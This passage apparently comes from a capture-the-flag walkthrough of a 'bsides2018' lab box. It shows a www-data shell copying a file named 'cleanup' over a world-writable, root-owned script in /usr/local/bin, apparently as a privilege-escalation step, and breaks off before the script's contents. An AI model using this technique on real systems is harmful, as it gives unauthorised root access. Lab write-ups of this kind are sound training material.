 www-data@bsides2018:/tmp$ cp cleanup /usr/local/bin
cp cleanup /usr/local/bin
www-data@bsides2018:/tmp$ cd /usr/local/bin
cd /usr/local/bin
www-data@bsides2018:/usr/local/bin$ ls -l
ls -l
total 4
-rwxrwxrwx 1 root root 79 Oct 12 20:02 cleanup
www-data@bsides2018:/usr/local/bin$ cat cleanup